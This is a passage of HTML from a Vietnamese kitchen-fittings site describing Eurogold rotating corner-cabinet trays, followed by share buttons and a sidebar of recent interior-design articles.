nướng.</p><p>Bạn cũng có thể bố trí Mâm xoay ở góc giữa chậu rửa và bếp nấu, giúp người nội trợ dễ dàng tìm kiếm vật dụng.</p><h2><span class="ez-toc-section" id="Cac_loai_mam_xoay_pho_bien_hien_nay"></span>Các loại mâm xoay phổ biến hiện nay:<span class="ez-toc-section-end"></span></h2><p>Hiện nay, trên thị trường có 3 loại mâm xoay phổ biến: mâm xoay nan tròn, mâm xoay nan dẹp và mâm xoay hình lá.</p><h3><span class="ez-toc-section" id="Mam_xoay_nan_tron"></span>Mâm xoay nan tròn:<span class="ez-toc-section-end"></span></h3><div id="attachment_569" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-569" class="wp-image-569 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E" alt="" width="800" height="800" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/EP180A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-569" class="wp-caption-text"><em>Mâm xoay Inox nan tròn 180 độ EUROGOLD</em></p></div><div id="attachment_574" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-574" class="wp-image-574 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E" alt="" width="800" height="800" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/EP270A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-574" class="wp-caption-text"><em>Mâm xoay Inox nan tròn 270 độ EUROGOLD</em></p></div><div id="attachment_577" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-577" class="wp-image-577 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E" alt="" width="800" height="800" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/TR360A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-577" class="wp-caption-text"><em>Mâm xoay Inox nan tròn 360 độ EUROGOLD</em></p></div><div class="mceTemp"></div><h3><span class="ez-toc-section" id="Mam_xoay_nan_dep"></span>Mâm xoay nan dẹp:<span class="ez-toc-section-end"></span></h3><div id="attachment_527" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-527" class="wp-image-527 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 543'%2F%3E" alt="" width="800" height="543" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 543'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/EPL180A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-527" class="wp-caption-text"><em>Mâm xoay Inox nan dẹp 180 độ EUROGOLD</em></p></div><div id="attachment_539" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-539" class="wp-image-539 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E" alt="" width="800" height="800" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/EPL270A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-539" class="wp-caption-text"><em>Mâm xoay Inox nan dẹp 270 độ EUROGOLD</em></p></div><div id="attachment_563" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-563" class="wp-image-563 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 524'%2F%3E" alt="" width="800" height="524" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 524'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/EPL360A-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-563" class="wp-caption-text"><em>Mâm xoay Inox nan dẹp 360 độ EUROGOLD</em></p></div><h3><span class="ez-toc-section" id="Mam_xoay_hinh_la"></span>Mâm xoay hình lá:<span class="ez-toc-section-end"></span></h3><div id="attachment_524" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-524" class="wp-image-524 size-full wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E" alt="" width="800" height="800" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 800'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/M0202L-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-524" class="wp-caption-text"><em>Mâm xoay hình lá EUROGOLD</em></p></div><p>Mâm xoay góc tủ bếp Eurogold là phụ kiện tủ bếp được ưu chuộng nhất hiện nay, khung được làm từ thép mạ crom không han gỉ và bền với thời gian, phần đáy bằng composite chống ồn. Với nguyên lý hoạt động thông minh dạng xoay nhiều góc độ, nhà sản xuất Eurogold tính toán kỹ lưỡng các góc xoay giúp tận dụng góc khuất, khi kéo mâm xoay ra có thể nhìn tổng quát toàn bộ đồ vật trong mâm, dễ dàng sắp xếp và lấy đồ vật.</p><h5>Bài viết liên quan</h5><ul><li><span style="font-weight: 400;">Top 7 </span><a href="https://bep48h.com/top-7-phu-kien-tu-bep-duoi-thong-minh-cho-bep-48h/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><b>phụ kiện tủ bếp dưới</b></a><span style="font-weight: 400;"> thông minh cho bếp 48h</span></li><li><a href="https://bep48h.com/khay-chia-muong-nia-phu-kien-khong-the-thieu-trong-can-bep-hien-dai/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><b>Khay chia muỗng nĩa</b></a><span style="font-weight: 400;"> – phụ kiện không thể thiếu trong căn bếp hiện đại</span></li><li><a href="https://bep48h.com/tay-nang-manh-ghep-tao-nen-su-hoan-hao-cho-tu-bep-gia-dinh/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><b>Tay nâng</b></a><span style="font-weight: 400;"> – mảnh ghép tạo nên sự hoàn hảo cho tủ bếp gia đình</span></li></ul><p></p></div></div><div class="eltdf-social-share-tags-holder clearfix"><div class="eltdf-blog-single-share"><div class="eltdf-social-share-holder eltdf-list"><p class="eltdf-social-title">share:</p><ul><li class="eltdf-facebook-share">
<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=M%C3%A2m+xoay+%26%238211%3B+gi%E1%BA%A3i+ph%C3%A1p+t%E1%BB%91i+%C6%B0u+cho+t%E1%BB%A7+g%C3%B3c&amp;p[url]=https%3A%2F%2Fbep48h.com%2Fmam-xoay-giai-phap-toi-uu-cho-tu-goc%2F&amp;p[images][0]=https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg&amp;p[summary]=G%C3%B3c+ch%E1%BA%BFt+trong+c%C3%A1c+lo%E1%BA%A1i+t%E1%BB%A7+b%E1%BA%BFp+ch%E1%BB%AF+L%2C+ch%E1%BB%AF+G%2C+ch%E1%BB%AF+U+th%C6%B0%E1%BB%9Dng+b%E1%BB%8B+c%C3%A1c+gia+%C4%91%C3%ACnh+b%E1%BB%8F+qu%C3%AAn+m%E1%BB%99t+c%C3%A1ch+l%C3%A3ng+ph%C3%AD.+V%C3%A0+m%C3%A2m+xoay+t%E1%BB%A7+b%E1%BA%BFp+ra+%C4%91%E1%BB%9Di+nh%C6%B0+m%E1%BB%99t+s%E1%BB%B1+%C4%91%E1%BB%99t+ph%C3%A1+%C4%91%E1%BB%83+t%E1%BA%ADn+d%E1%BB%A5ng+kho%E1%BA%A3ng+kh%C3%B4ng+gian+n%C3%A0y.+Tuy+nhi%C3%AAn%2C+%5B%26hellip%3B%5D', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
<span class="eltdf-social-network-icon social_facebook"></span>
</a></li><li class="eltdf-twitter-share">
<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://twitter.com/home?status=G%C3%B3c+ch%E1%BA%BFt+trong+c%C3%A1c+lo%E1%BA%A1i+t%E1%BB%A7+b%E1%BA%BFp+ch%E1%BB%AF+L%2C+ch%E1%BB%AF+G%2C+ch%E1%BB%AF+U+th%C6%B0%E1%BB%9Dng+b%E1%BB%8B+c%C3%A1c+gia+%C4%91%C3%ACnh+b%E1%BB%8F+qu%C3%AAn+m%E1%BB%99t+c%C3%A1ch+l%C3%A3ng+ph%C3%AD.+V%C3%A0+m%C3%A2m+xoay+t%E1%BB%A7+https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
<span class="eltdf-social-network-icon social_twitter"></span>
</a></li><li class="eltdf-linkedin-share">
<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fbep48h.com%2Fmam-xoay-giai-phap-toi-uu-cho-tu-goc%2F&amp;title=M%C3%A2m+xoay+%26%238211%3B+gi%E1%BA%A3i+ph%C3%A1p+t%E1%BB%91i+%C6%B0u+cho+t%E1%BB%A7+g%C3%B3c', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
<span class="eltdf-social-network-icon social_linkedin"></span>
</a></li><li class="eltdf-tumblr-share">
<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fbep48h.com%2Fmam-xoay-giai-phap-toi-uu-cho-tu-goc%2F&amp;name=M%C3%A2m+xoay+%26%238211%3B+gi%E1%BA%A3i+ph%C3%A1p+t%E1%BB%91i+%C6%B0u+cho+t%E1%BB%A7+g%C3%B3c&amp;description=G%C3%B3c+ch%E1%BA%BFt+trong+c%C3%A1c+lo%E1%BA%A1i+t%E1%BB%A7+b%E1%BA%BFp+ch%E1%BB%AF+L%2C+ch%E1%BB%AF+G%2C+ch%E1%BB%AF+U+th%C6%B0%E1%BB%9Dng+b%E1%BB%8B+c%C3%A1c+gia+%C4%91%C3%ACnh+b%E1%BB%8F+qu%C3%AAn+m%E1%BB%99t+c%C3%A1ch+l%C3%A3ng+ph%C3%AD.+V%C3%A0+m%C3%A2m+xoay+t%E1%BB%A7+b%E1%BA%BFp+ra+%C4%91%E1%BB%9Di+nh%C6%B0+m%E1%BB%99t+s%E1%BB%B1+%C4%91%E1%BB%99t+ph%C3%A1+%C4%91%E1%BB%83+t%E1%BA%ADn+d%E1%BB%A5ng+kho%E1%BA%A3ng+kh%C3%B4ng+gian+n%C3%A0y.+Tuy+nhi%C3%AAn%2C+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
<span class="eltdf-social-network-icon social_tumblr"></span>
</a></li><li class="eltdf-pinterest-share">
<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbep48h.com%2Fmam-xoay-giai-phap-toi-uu-cho-tu-goc%2F&amp;description=Mâm xoay &#8211; giải pháp tối ưu cho tủ góc&amp;media=https%3A%2F%2Fbep48h.com%2Fwp-content%2Fuploads%2F2020%2F11%2FM0202L-1-1.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
<span class="eltdf-social-network-icon social_pinterest"></span>
</a></li></ul></div></div></div></article></div></div></div><div class="eltdf-column2"><div class="eltdf-column-inner"><aside class="eltdf-sidebar"><div id="search-2" class="widget widget_search"><h4>Tìm Kiếm</h4><form method="get" id="searchform" action="https://bep48h.com/"><div><label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" placeholder="Search" name="s" id="s"/>
<button type="submit" id="searchsubmit"><span class="lnr lnr-magnifier"></span></button></div></form></div><div class="widget eltdf-blog-list-widget"><h4>Bài Viết Mới</h4><div class="eltdf-blog-list-holder  eltdf-blog-list-columns-1 eltdf-blog-list-normal-space eltdf-simple" data-max-num-pages= 11 data-next-page= 2 data-type= simple data-number-of-posts= 10 data-number-of-columns= 1 data-image-size= full data-order-by= date data-order= DESC data-title-tag= h4 data-text-length= 90 data-post-info-section= yes data-post-info-author= yes data-post-info-date= yes data-post-info-category= yes data-post-info-comments= no data-post-info-like= no data-post-info-share= no data-post-info-tags= no data-enable-read-more-button= yes data-enable-load-more-button= no ><ul class="eltdf-blog-list"><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/mau-nha-2-tang-dep-an-tuong-nam-2023/" title="Mẫu nhà 2 tầng đẹp ấn tượng năm 2023">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/08/mau-nha-2-tang-mai-thai-2-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-nha-2-tang-dep-an-tuong-nam-2023/" title="Mẫu nhà 2 tầng đẹp ấn tượng năm 2023">Mẫu nhà 2 tầng đẹp ấn tượng năm 2023</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/08/">18 Tháng Tám, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/cach-tinh-chi-phi-va-bao-gia-tu-bep-2023/" title="Cách tính chi phí và báo giá tủ bếp 2023">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/07/cach-tinh-chi-phi-tu-bep-3-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/cach-tinh-chi-phi-va-bao-gia-tu-bep-2023/" title="Cách tính chi phí và báo giá tủ bếp 2023">Cách tính chi phí và báo giá tủ bếp 2023</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/07/">15 Tháng Bảy, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/ghe-xoay-truong-phong/" title="Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/06/ghe-xoay-truong-phong-1-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/ghe-xoay-truong-phong/" title="Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay">Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/06/">19 Tháng Sáu, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/mau-phong-ngu-dep/" title="Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng ngủ phong cách tân cổ điển sang trọng hơi hướng hiện đại" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/MASTER-T2-2-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-phong-ngu-dep/" title="Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn">Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">18 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/mau-phong-khach-dep/" title="100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Không gian phòng khách thiết kế theo phong cách hiện đại" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/PR110-AnhNam-0920-Image-004-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-phong-khach-dep/" title="100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất">100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">18 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-biet-thu/" title="Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng khách biệt thự tông màu pastel" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-biet-thu-8-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-biet-thu/" title="Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp">Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">17 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-nha-pho/" title="Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng bếp hiện đại đầy tiện nghi" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-nha-pho-4-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-nha-pho/" title="Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn">Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-la-gi/" title="Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Thiết kế nội thất chung cư với nhiều cây xanh" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-la-gi-8-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-la-gi/" title="Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến">Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-chung-cu/" title="50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Căn hộ tông màu đen cá tính mạnh" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-chung-cu-23-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-chung-cu/" title="50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí">50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that/" title="99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng">
<img width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng khách biệt thự phố" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/23-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
